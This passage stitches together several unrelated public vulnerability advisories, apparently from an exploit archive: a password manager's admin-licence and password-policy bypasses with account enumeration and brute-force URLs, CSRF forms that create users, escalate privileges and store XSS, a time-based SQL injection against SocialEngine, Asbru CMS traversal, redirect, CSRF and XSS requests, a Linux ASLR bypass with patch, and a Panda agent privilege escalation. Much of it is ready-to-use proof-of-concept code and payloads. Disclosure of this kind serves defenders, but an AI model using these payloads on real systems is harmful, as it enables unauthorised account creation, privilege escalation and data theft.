Content-Disposition: form-data; name="Rule"
Strong
-----------------------------20780287114832
Content-Disposition: form-data; name="DEPT"
-----------------------------20780287114832
Content-Disposition: form-data; name="LOCATION"
-----------------------------20780287114832
Content-Disposition: form-data; name="mobileaccess"
enable
-----------------------------20780287114832
Content-Disposition: form-data; name="UserCert"; filename=""
Content-Type: application/octet-stream
-----------------------------20780287114832
Content-Disposition: form-data; name="lang_code"
en
-----------------------------20780287114832--
(3) Business Login Bypass in /EditUser.do
The application allows only the creation of certain amount of
Administrator, based on the licences. However it is possible to create
more administrators. In order to exploit this go to the user
administration page, and edit a user id. Save the edition without
making any modification and intercept that POST message. Modify both
parameters, "OLDROLE" and "ROLE" with the role "Administrator", and
the user role will be changed to this one. Every user can be converted
to an administrator even if the license does not allow that much. The
application only check the amount of administrators when "ROLE" is
Administrator but "OLDROLE" is another one.
(4) Password policy bypass in /jsp/xmlhttp/AjaxResponse.jsp
Every time a password for a user account or resource's user account
is being changed, a request is sent to this path in order to validate
the password against the password policy. Despite the fact the the
password is being sent in the URL (this means it could be logged in
any proxy or even in the browser), the policy against the password is
being evaluated could by changed by modifying the parameter "Rule"
from the value it currently has to "Low", in order to be evaluated
with a lower policy. For example:
[PoC]
https://192.168.0.3:7272/jsp/xmlhttp/AjaxResponse.jsp?RequestType=validPassword&password=b&Rule=Low&AccName=a&ACCID=5
https://192.168.0.3:7272/jsp/xmlhttp/AjaxResponse.jsp?RequestType=validPassword&password=b&Rule=Low&AccName=a&AccName=5
(5) Horizontal privilege escalation in /jsp/xmlhttp/AjaxResponse.jsp
When an administrator creates a Password Reset Listener, another
administrator needs to approve it. The same happens when a Listener
needs to be suspended. However this could be bypassed by creating and
approving the listener by the same administrator. This could be
achieved by forging a GET request like the following. The only
parameter that needs to be changed is the "LISTENERID" which is a
sequence number that represents the Listener.
[PoC]
Listener Approval
https://192.168.0.3:7272/jsp/xmlhttp/AjaxResponse.jsp?RequestType=toggleListenerStatus&LISTENERID=4&ISAPPROVED=false&LISTENERTYPE=1&SUBREQUEST=XMLHTTP
Listener Suspension
https://192.168.0.3:7272/jsp/xmlhttp/AjaxResponse.jsp?RequestType=toggleListenerStatus&LISTENERID=4&ISAPPROVED=true&LISTENERTYPE=1&SUBREQUEST=XMLHTTP
(6) Resource's users enumeration in /jsp/xmlhttp/PasswdRetriveAjaxResponse.jsp.
It is possible to enumerate resource's user accounts by forging a
GET request as follows. This URL allows, if a user has access, to
retrieve the account password. However if a user does not have access,
the error message changes if the user exists or not. The only
parameters that needs to be modified are "Resource" and "Account".
[PoC]
https://192.168.56.101:7272/jsp/xmlhttp/PasswdRetriveAjaxResponse.jsp?RequestType=PasswordRetrived&resource=admin+resource&account=admin
The error messages identifies if the account exists for that resource.
Account exists: ____ACCESS___DENIED__
Resource/Account does not exists: FAILURE
(7) Password Bruteforce for resources accounts in /jsp/xmlhttp/AjaxResponse.jsp
It is possible to enumerate resource's user passwords by forging a
GET request as follows. This URL is used in order to validate a user
password against the password policy specified. By being able to
change the password policy it is possible to use the "Low" policy
which does not allow to reuse the password that is currently setup for
the user. If an error message that the password could not be reused
appears, that indicate that the password is the current password for
that account.
The only parameters that needs to be modified are "Password" and
"ACCID", and ensure that the password policy "Rule" parameter is set
to low.
[PoC]
https://192.168.56.101:7272/jsp/xmlhttp/AjaxResponse.jsp?RequestType=validPassword&password=2&Rule=Low&ACCID=8
The error messages identifies if the password is correct or not
for every user account.
Password matches: "Password cannot be same as last 1 passwords"
Password does not match: "SUCCESS"
Account ID does not exists: "Error in validating password policy"
(8) Cross-Site Request Forgery
The application is vulnerable to Cross-Site Request Forgery, which
by sending specific POST messages it is possible create a user in the
system (1), elevate privileges for a user (2)(4), and store a XSS in
the user's personal passwords (3). Below are two PoC
[PoC]
User Creation
<html>
<body>
<form method="post"
action="https://192.168.0.3:7272/AddUser.do"
enctype="multipart/form-data">
<input value="true" name="superadminscope"
type="hidden"><input value="true" type="hidden">
<input value="true" name="isloginusersa"
type="hidden"><input value="true" type="hidden">
<input value="hacker" name="fname" type="hidden"><input
value="true" type="hidden">
<input value="hacker" name="lname" type="hidden"><input
value="true" type="hidden">
<input value="hacker" name="user" type="hidden"><input
value="true" type="hidden">
<input value="same" name="rbutton" type="hidden"><input
value="true" type="hidden">
<input value="Strong" name="Rule" type="hidden"><input
value="true" type="hidden">
<input value="" name="spassword" type="hidden"><input
value="true" type="hidden">
<input value="hacker@hacker.com" name="mail"
type="hidden"><input value="true" type="hidden">
<input value="Password User" name="ROLE"
type="hidden"><input value="true" type="hidden">
<input value="false" name="superAdmin"
type="hidden"><input value="true" type="hidden">
<input value="" name="dept" type="hidden"><input
value="true" type="hidden">
<input value="false" name="location"
type="hidden"><input value="true" type="hidden">
<input value="enable" name="mobileaccess"
type="hidden"><input value="true" type="hidden">
<input value="en" name="lang_code" type="hidden"><input
value="true" type="hidden">
<input type="submit" value="Submit">
</form>
</body>
</html>
Privilege Escalation
<html>
<body>
<form method="post"
action="https://192.168.0.3:7272/EditUser.do?SUBREQUEST=true"
enctype="multipart/form-data">
<input value="true" name="isloginusersa"
type="hidden"><input value="true" type="hidden">
<input value="true" name="superadminscope"
type="hidden"><input value="true" type="hidden">
<input value="Administrator" name="OLDROLE"
type="hidden"><input value="true" type="hidden">
<input value="613" name="USERID" type="hidden"><input
value="true" type="hidden">
<input value="613" name="LOGINID" type="hidden"><input
value="true" type="hidden">
<input value="hacker" name="USER" type="hidden"><input
value="true" type="hidden">
<input value="en" name="OLDLANG" type="hidden"><input
value="true" type="hidden">
<input value="hacker@hacker.com" name="EMAIL"
type="hidden"><input value="true" type="hidden">
<input value="Administrator" name="ROLE"
type="hidden"><input value="true" type="hidden">
<input value="true" name="superAdmin"
type="hidden"><input value="true" type="hidden">
<input value="Strong" name="Rule" type="hidden"><input
value="true" type="hidden">
<input value="" name="DEPT" type="hidden"><input
value="true" type="hidden">
<input value="" name="LOCATION" type="hidden"><input
value="true" type="hidden">
<input value="enable" name="mobileaccess"
type="hidden"><input value="true" type="hidden">
<input value="en" name="lang_code" type="hidden"><input
value="true" type="hidden">
<input type="submit" value="Submit">
</form>
</body>
</html>
Stored XSS
<html>
<body>
<form name="badform" method="post"
action="https://192.168.0.3:7272/AddMail.ve?SUBREQUEST=XMLHTTP"
accept-charset="UTF-8">
<input type="hidden" name="service" value="1" />
<input type="hidden" name="serviceurl" value="1" />
<input type="hidden" name="loginname" value="1" />
<input type="hidden" name="password" value="<!-- --
--><script>alert('XSS');</script><!-- -- -->" />
<input type="hidden" name="spassword" value="" />
<input type="hidden" name="tags" value="" />
<input type="hidden" name="Rule" value="Low" />
<input type="submit" value="Submit">
</form>
</body>
</html>
Privilege Escalation
<html>
<body>
<form name="badform" method="post"
action="https://192.168.0.3:7272/ChangeRoles.ve?SUBREQUEST=XMLHTTP"
accept-charset="UTF-8">
<input type="hidden" name="SKIP_PREF" value="true" />
<input type="hidden" name="Admin" value="hacker" />
<input type="hidden" name="FORWARDURL"
value="UserTabView.cc%3F" />
<input type="submit" value="Submit">
</form>
</body>
</html>
--
S3ba
@s3bap3
http://linkedin.com/in/s3bap3
Sources:
https://labs.mwrinfosecurity.com/assets/BlogFiles/mwri-lab-exploiting-cve-2014-4113.pdf
https://github.com/sam-b/CVE-2014-4113
EDB Mirror: https://www.exploit-db.com/docs/english/39665-windows-kernel-exploitation-101-exploiting-cve-2014-4113.pdf
Trigger and exploit code for CVE-2014-4113:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39666.zip
Advisory ID: HTB23286
Product: SocialEngine
Vendor: Webligo
Vulnerable Version(s): 4.8.9 and probably prior
Tested Version: 4.8.9
Advisory Publication: December 21, 2015 [without technical details]
Vendor Notification: December 21, 2015
Public Disclosure: April 6, 2016
Vulnerability Type: SQL Injection [CWE-89]
Risk Level: High
CVSSv3 Base Score: 7.1 [CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:L/A:L]
Discovered and Provided: High-Tech Bridge Security Research Lab ( https://www.htbridge.com/advisory/ )
-----------------------------------------------------------------------------------------------
Advisory Details:
High-Tech Bridge Security Research Lab discovered SQL-Injection vulnerability in a popular social networking software SocialEngine. The vulnerability can be exploited to gain access to potentially sensitive information in database and compromise the entire website.
The vulnerability exists due to insufficient filtration of input data passed via the "orderby" HTTP GET parameter to "/index.php" script. A remote unauthenticated attacker can modify present query and execute arbitrary SQL commands in application's database.
A simple exploit below uses time-based SQL injection technique to demonstrate existence of the vulnerability. The following HTTP request will make page render for 99 seconds, if MySQL server version is is equal "5":
http://[host]/blogs/?category=0&end_date=&orderby=1%20AND%20%28SELECT%20*%20FROM%20%28SELECT%28SLEEP%28IF%28MID%28version%28%29,1,1%29%20LIKE%205,99,0%29%29%29%29MTeU%29
-----------------------------------------------------------------------------------------------
Solution:
Update to SocialEngine 4.8.10
More Information:
http://blog.socialengine.com/2016/01/20/socialengine-php-4-8-10-is-released/
-----------------------------------------------------------------------------------------------
References:
[1] High-Tech Bridge Advisory HTB23286 - https://www.htbridge.com/advisory/HTB23286 - SQL Injection in SocialEngine
[2] SocialEngine - http://www.socialengine.com/ - SocialEngine is PHP community software that helps you build your own custom social network website. Advanced social networking features include blogs, photo albums, user groups and forums, providing complete control over the layout and functionality of your social network, community, forum, or portal.
[3] Common Weakness Enumeration (CWE) - http://cwe.mitre.org - targeted to developers and security practitioners, CWE is a formal list of software weakness types.
[4] ImmuniWeb® - https://www.htbridge.com/immuniweb/ - web security platform by High-Tech Bridge for on-demand and continuous web application security, vulnerability management, monitoring and PCI DSS compliance.
[5] Free SSL/TLS Server test - https://www.htbridge.com/ssl/ - check your SSL implementation for PCI DSS and NIST compliance. Supports all types of protocols.
-----------------------------------------------------------------------------------------------
Disclaimer: The information provided in this Advisory is provided "as is" and without any warranty of any kind. Details of this Advisory may be updated in order to provide as accurate information as possible. The latest version of the Advisory is available on web page [1] in the References.
Asbru Web Content Management System v9.2.7 Multiple Vulnerabilities
Vendor: Asbru Ltd.
Product web page: http://www.asbrusoft.com
Affected version: 9.2.7
Summary: Ready to use, full-featured, database-driven web content management
system (CMS) with integrated community, databases, e-commerce and statistics
modules for creating, publishing and managing rich and user-friendly Internet,
Extranet and Intranet websites.
Desc: Asbru WCM suffers from multiple vulnerabilities including Cross-Site Request
Forgery, Stored Cross-Site Scripting, Open Redirect and Information Disclosure.
Tested on : Apache Tomcat/5.5.23
Apache/2.2.3 (CentOS)
Vulnerabilities discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2016-5314
Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2016-5314.php
09.03.2016
--
#1
Directory Traversal:
--------------------
http://10.0.0.7/../../../../../WEB-INF/web.xml
#2
Open Redirect:
--------------
http://10.0.0.7/login_post.jsp?url=http://www.zeroscience.mk
#3
Cross-Site Request Forgery (Add 'administrator' With Full Privileges):
----------------------------------------------------------------------
<html>
<body>
<form action="http://10.0.0.7/webadmin/users/create_post.jsp?id=&redirect=" method="POST">
<input type="hidden" name="userinfo" value=" <TEST></TEST> " />
<input type="hidden" name="title" value="Mr" />
<input type="hidden" name="name" value="Chekmidash" />
<input type="hidden" name="organisation" value="ZSL" />
<input type="hidden" name="email" value="test@testingus.io" />
<input type="hidden" name="gender" value="1" />
<input type="hidden" name="birthdate" value="1984-01-01" />
<input type="hidden" name="birthday" value="01" />
<input type="hidden" name="birthmonth" value="01" />
<input type="hidden" name="birthyear" value="1984" />
<input type="hidden" name="notes" value="CSRFNote" />
<input type="hidden" name="userinfo1" value="" />
<input type="hidden" name="userinfoname" value="" />
<input type="hidden" name="username" value="hackedusername" />
<input type="hidden" name="password" value="password123" />
<input type="hidden" name="userclass" value="administrator" />
<input type="hidden" name="usergroup" value="" />
<input type="hidden" name="usertype" value="" />
<input type="hidden" name="usergroups" value="Account Managers" />
<input type="hidden" name="usergroups" value="Company Bloggers" />
<input type="hidden" name="usergroups" value="Customer" />
<input type="hidden" name="usergroups" value="Event Managers" />
<input type="hidden" name="usergroups" value="Financial Officers" />
<input type="hidden" name="usergroups" value="Forum Moderator" />
<input type="hidden" name="usergroups" value="Human Resources" />
<input type="hidden" name="usergroups" value="Intranet Managers" />
<input type="hidden" name="usergroups" value="Intranet Users" />
<input type="hidden" name="usergroups" value="Newsletter" />
<input type="hidden" name="usergroups" value="Press Officers" />
<input type="hidden" name="usergroups" value="Product Managers" />
<input type="hidden" name="usergroups" value="Registered Users" />
<input type="hidden" name="usergroups" value="Shop Managers" />
<input type="hidden" name="usergroups" value="Subscribers" />
<input type="hidden" name="usergroups" value="Support Ticket Administrators" />
<input type="hidden" name="usergroups" value="Support Ticket Users" />
<input type="hidden" name="usergroups" value="User Managers" />
<input type="hidden" name="usergroups" value="Website Administrators" />
<input type="hidden" name="usergroups" value="Website Developers" />
<input type="hidden" name="users_group" value="" />
<input type="hidden" name="users_type" value="" />
<input type="hidden" name="creators_group" value="" />
<input type="hidden" name="creators_type" value="" />
<input type="hidden" name="editors_group" value="" />
<input type="hidden" name="editors_type" value="" />
<input type="hidden" name="publishers_group" value="" />
<input type="hidden" name="publishers_type" value="" />
<input type="hidden" name="administrators_group" value="" />
<input type="hidden" name="administrators_type" value="" />
<input type="hidden" name="scheduled_publish" value="2016-03-13 00:00" />
<input type="hidden" name="scheduled_publish_email" value="" />
<input type="hidden" name="scheduled_notify" value="" />
<input type="hidden" name="scheduled_notify_email" value="" />
<input type="hidden" name="scheduled_unpublish" value="" />
<input type="hidden" name="scheduled_unpublish_email" value="" />
<input type="hidden" name="invoice_name" value="Icebreaker" />
<input type="hidden" name="invoice_organisation" value="Zero Science Lab" />
<input type="hidden" name="invoice_address" value="nu" />
<input type="hidden" name="invoice_postalcode" value="1300" />
<input type="hidden" name="invoice_city" value="Neverland" />
<input type="hidden" name="invoice_state" value="ND" />
<input type="hidden" name="invoice_country" value="ND" />
<input type="hidden" name="invoice_phone" value="111-222-3333" />
<input type="hidden" name="invoice_fax" value="" />
<input type="hidden" name="invoice_email" value="lab@zeroscience.tld" />
<input type="hidden" name="invoice_website" value="www.zeroscience.mk" />
<input type="hidden" name="delivery_name" value="" />
<input type="hidden" name="delivery_organisation" value="" />
<input type="hidden" name="delivery_address" value="" />
<input type="hidden" name="delivery_postalcode" value="" />
<input type="hidden" name="delivery_city" value="" />
<input type="hidden" name="delivery_state" value="" />
<input type="hidden" name="delivery_country" value="" />
<input type="hidden" name="delivery_phone" value="" />
<input type="hidden" name="delivery_fax" value="" />
<input type="hidden" name="delivery_email" value="" />
<input type="hidden" name="delivery_website" value="" />
<input type="hidden" name="card_type" value="VISA" />
<input type="hidden" name="card_number" value="4444333322221111" />
<input type="hidden" name="card_issuedmonth" value="01" />
<input type="hidden" name="card_issuedyear" value="2016" />
<input type="hidden" name="card_expirymonth" value="01" />
<input type="hidden" name="card_expiryyear" value="2100" />
<input type="hidden" name="card_name" value="Hacker Hackerowsky" />
<input type="hidden" name="card_cvc" value="133" />
<input type="hidden" name="card_issue" value="" />
<input type="hidden" name="card_postalcode" value="1300" />
<input type="hidden" name="content_editor" value="" />
<input type="hidden" name="hardcore_upload" value="" />
<input type="hidden" name="hardcore_format" value="" />
<input type="hidden" name="hardcore_width" value="" />
<input type="hidden" name="hardcore_height" value="" />
<input type="hidden" name="hardcore_onenter" value="" />
<input type="hidden" name="hardcore_onctrlenter" value="" />
<input type="hidden" name="hardcore_onshiftenter" value="" />
<input type="hidden" name="hardcore_onaltenter" value="" />
<input type="hidden" name="hardcore_toolbar1" value="" />
<input type="hidden" name="hardcore_toolbar2" value="" />
<input type="hidden" name="hardcore_toolbar3" value="" />
<input type="hidden" name="hardcore_toolbar4" value="" />
<input type="hidden" name="hardcore_toolbar5" value="" />
<input type="hidden" name="hardcore_formatblock" value="" />
<input type="hidden" name="hardcore_fontname" value="" />
<input type="hidden" name="hardcore_fontsize" value="" />
<input type="hidden" name="hardcore_customscript" value="" />
<input type="hidden" name="startpage" value="" />
<input type="hidden" name="workspace_sections" value="" />
<input type="hidden" name="index_workspace" value="" />
<input type="hidden" name="index_content" value="" />
<input type="hidden" name="index_library" value="" />
<input type="hidden" name="index_product" value="" />
<input type="hidden" name="index_stock" value="" />
<input type="hidden" name="index_order" value="" />
<input type="hidden" name="index_segments" value="" />
<input type="hidden" name="index_usertests" value="" />
<input type="hidden" name="index_heatmaps" value="" />
<input type="hidden" name="index_user" value="" />
<input type="hidden" name="index_websites" value="" />
<input type="hidden" name="menu_selection" value="" />
<input type="hidden" name="statistics_reports" value="" />
<input type="hidden" name="sales_reports" value="" />
<input type="submit" value="Initiate" />
</form>
</body>
</html>
#4
Stored Cross-Site Scripting:
----------------------------
a)
POST /webadmin/content/create_post.jsp?id=&redirect= HTTP/1.1
Host: 10.0.0.7
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="webeditor_stylesheet"
/stylesheet.jsp?id=1,1&device=&useragent=&
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="restore"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="archive"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="publish"
Save & Publish
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="scheduled_publish"
2016-03-09 13:29
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="scheduled_unpublish"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="checkedout"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="revision"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="title"
"><script>alert(document.cookie)</script>
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="searchable"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="menuitem"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="file"; filename="test.svg"
Content-Type: image/svg+xml
testsvgxxefailed
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="file_data"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="server_filename"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="contentdelivery"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="image1"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="image2"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="image3"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="metainfo"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="segmentation"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="author"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="description"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="keywords"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="metainfoname"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="segmentationname"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="segmentationvalue"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="contentpackage"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="contentclass"
image
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="contentgroup"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="contenttype"
Photos
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="version_master"
0
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="version"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="device"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="usersegment"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="usertest"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="users_group"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="users_type"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="users_users"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="creators_group"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="creators_type"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="creators_users"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="editors_group"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="editors_type"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="editors_users"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="publishers_group"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="publishers_type"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="publishers_users"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="developers_group"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="developers_type"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="developers_users"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="administrators_group"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="administrators_type"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="administrators_users"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="page_top"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="page_up"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="page_previous"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="page_next"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="page_first"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="page_last"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="related"
------WebKitFormBoundarygqlN2AtccVFqx0YN
Content-Disposition: form-data; name="selectrelated"
------WebKitFormBoundarygqlN2AtccVFqx0YN--
b)
POST /webadmin/fileformats/create_post.jsp HTTP/1.1
Host: 10.0.0.7
filenameextension="><script>alert(document.cookie)</script>
Source: http://hmarco.org/bugs/CVE-2016-3672-Unlimiting-the-stack-not-longer-disables-ASLR.html
CVE-2016-3672 - Unlimiting the stack not longer disables ASLR
Authors: Hector Marco & Ismael Ripoll
CVE: CVE-2016-3672
Dates: April 2016
Description
We have fixed an old and very known weakness in the Linux ASLR implementation.
Any user able to running 32-bit applications in a x86 machine can disable the ASLR by setting the RLIMIT_STACK resource to unlimited.
Following are the steps to test whether your system is vulnerable or not:
1) Create a dummy program which shows its memory map:
#include <stdio.h>
int main(int argc, const char *argv[])
{
char cmd[256];
sprintf(cmd, "cat /proc/%d/maps", getpid());
system(cmd);
return 0;
}
2) Compile it:
$ gcc show_maps.c -o show_maps # In a i386 machine
$ gcc show_maps.c -o show_maps -m32 # In a 64-bit machine
3) Run the application to check that ASLR is working
$ for i in `seq 1 10`; do ./show_maps | grep "r-xp.*libc"; done
f75c4000-f7769000 r-xp 00000000 08:01 784726 /lib32/libc-2.19.so
f75db000-f7780000 r-xp 00000000 08:01 784726 /lib32/libc-2.19.so
f7557000-f76fc000 r-xp 00000000 08:01 784726 /lib32/libc-2.19.so
f7595000-f773a000 r-xp 00000000 08:01 784726 /lib32/libc-2.19.so
f7574000-f7719000 r-xp 00000000 08:01 784726 /lib32/libc-2.19.so
f75af000-f7754000 r-xp 00000000 08:01 784726 /lib32/libc-2.19.so
f7530000-f76d5000 r-xp 00000000 08:01 784726 /lib32/libc-2.19.so
f7529000-f76ce000 r-xp 00000000 08:01 784726 /lib32/libc-2.19.so
f75c2000-f7767000 r-xp 00000000 08:01 784726 /lib32/libc-2.19.so
f75fe000-f77a3000 r-xp 00000000 08:01 784726 /lib32/libc-2.19.so
The libc-2.19.so library is mapped at random positions, so, the ASLR is working properly.
Now, we run the same test but setting the stack to unlimited:
$ ulimit -a | grep stack
stack size (kbytes, -s) 8192
$ ulimit -s unlimited
stack size (kbytes, -s) unlimited
$ for i in `seq 1 10`; do ./show_maps | grep "r-xp.*libc"; done
5559a000-5573f000 r-xp 00000000 08:01 784726 /lib32/libc-2.19.so
5559a000-5573f000 r-xp 00000000 08:01 784726 /lib32/libc-2.19.so
5559a000-5573f000 r-xp 00000000 08:01 784726 /lib32/libc-2.19.so
5559a000-5573f000 r-xp 00000000 08:01 784726 /lib32/libc-2.19.so
5559a000-5573f000 r-xp 00000000 08:01 784726 /lib32/libc-2.19.so
5559a000-5573f000 r-xp 00000000 08:01 784726 /lib32/libc-2.19.so
5559a000-5573f000 r-xp 00000000 08:01 784726 /lib32/libc-2.19.so
5559a000-5573f000 r-xp 00000000 08:01 784726 /lib32/libc-2.19.so
5559a000-5573f000 r-xp 00000000 08:01 784726 /lib32/libc-2.19.so
5559a000-5573f000 r-xp 00000000 08:01 784726 /lib32/libc-2.19.so
The libc-2.19.so library is mapped at the same position in all executions: the ASLR has been disabled.
This is a very old trick to disable ASLR, but unfortunately it was still present in current Linux systems.
Vulnerable packages
The weakness, IFAIK is present from the first version of current Linux GIT repository. The first version on this resposiroty is Linux-2.6.12-rc2 dated on April 2005.
Impact
An attacker capable of running 32-bit system applications in a x86 machine is able to disable the ASLR of any application, including sensitive applications such as setuid and setgid. Note that it is not a exploitable vulnerability by itself but a trick to disable the ASLR. This weakness can be use by an attacker when trying to exploit some other bug. Since the i386 is still very used, the number of systems and affected users could be extremely huge.
The wekaness
The issue arises because the ASLR Linux implementation does not randomize always the mmap base address when the stack size is set to unlimited. Concretely, on i386 and on X86_64 when emulating X86_32 in legacy mode, only the stack and the executable are randomized but not other mmapped files (libraries, vDSO, etc.). And depending in the Linux version, the executable is neither randomized.
The function to calculate the libraries position when the stack is set to unlimited is mmap_legacy_base():
static unsigned long mmap_legacy_base(void)
{
if (mmap_is_ia32())
return TASK_UNMAPPED_BASE;
else
return TASK_UNMAPPED_BASE + mmap_rnd();
}
The function doesn't add any random offset when the system is running in a native 32-bit system (i386) or a 32-bit emulated system (x86_32).
Exploit
To exploit this weakness, the attacker just need to set to unlimited the stack and then execute a 32-bit application. Obviously the idea is to execute (attack) privileged applications such as setuid/setgid.
FIX
We have created a patch to fix this issue:
diff --git a/arch/x86/mm/mmap.c b/arch/x86/mm/mmap.c
index 96bd1e2..389939f 100644
--- a/arch/x86/mm/mmap.c
+++ b/arch/x86/mm/mmap.c
@@ -94,18 +94,6 @@ static unsigned long mmap_base(unsigned long rnd)
}
/*
- * Bottom-up (legacy) layout on X86_32 did not support randomization, X86_64
- * does, but not when emulating X86_32
- */
-static unsigned long mmap_legacy_base(unsigned long rnd)
-{
- if (mmap_is_ia32())
- return TASK_UNMAPPED_BASE;
- else
- return TASK_UNMAPPED_BASE + rnd;
-}
-
-/*
* This function, called very early during the creation of a new
* process VM image, sets up which VM layout function to use:
*/
@@ -116,7 +104,7 @@ void arch_pick_mmap_layout(struct mm_struct *mm)
if (current->flags & PF_RANDOMIZE)
random_factor = arch_mmap_rnd();
- mm->mmap_legacy_base = mmap_legacy_base(random_factor);
+ mm->mmap_legacy_base = TASK_UNMAPPED_BASE + random_factor;
if (mmap_is_legacy()) {
mm->mmap_base = mm->mmap_legacy_base;
The patch enables randomization for the libraries, vDSO and mmap requests on i386 and in X86_32 in legacy mode. We already sent the patch to Linux mantainers and the issue will be not problem in incomming Linux versions: Enable full randomization on i386 and X86_32
Discussion
Although this vulnerability is not exploitable by itself, the truth is that the ASLR protection mechanism is useless on local attacks for i386 and x86_32 systems when the attackers are able to attack applications that they can lauch.
Hector Marco - http://hmarco.org
* CVE: CVE-2016-3943
* Vendor: Panda Security
* Reported by: Kyriakos Economou
* Date of Release: 05/04/2016
* Affected Products: Multiple
* Affected Version: Panda Endpoint Administration Agent < v7.50.00
* Fixed Version: Panda Endpoint Administration Agent v7.50.00
Description:
Panda Endpoint Administration Agent v7.30.2 allows a local attacker to elevate his privileges from any account type (Guest included) and execute code as SYSTEM, thus completely compromising the affected host.
Affected Products:
Any Panda Security For Business products for Windows using this Agent service are vulnerable.
Technical Details:
Upon installing some Panda Security for Business products for Windows, such as Panda Endpoint Protection/Plus, a service named as 'Panda Endpoint Administration Agent' is installed in the host. This service runs under the SYSTEM account. However, due to weak ACLs set to the installation directory ("C:\Program Files\Panda Security\WaAgent") of this application and its subdirectories, any user can modify or overwrite any executable module (dynamic link libraries and executables) installed in those directories.
Impact:
A local attacker can elevate his privileges from any user account and execute code as SYSTEM.
Disclosure Log:
Vendor Contacted: 12/01/2016
Public Disclosure: 05/04/2016
Copyright:
Copyright (c) Nettitude Limited 2016, All rights reserved worldwide.
Disclaimer:
The information herein contained may change without notice. Any use of this information is at the user's risk and discretion and is provided with no warranties. Nettitude and the author cannot be held liable for any impact resulting from the use of this information.
Kyriakos Economou
Vulnerability Researcher
_ _ _ _
| | | | | |
___ _ ____ _____| | | | __ _| |__ ___
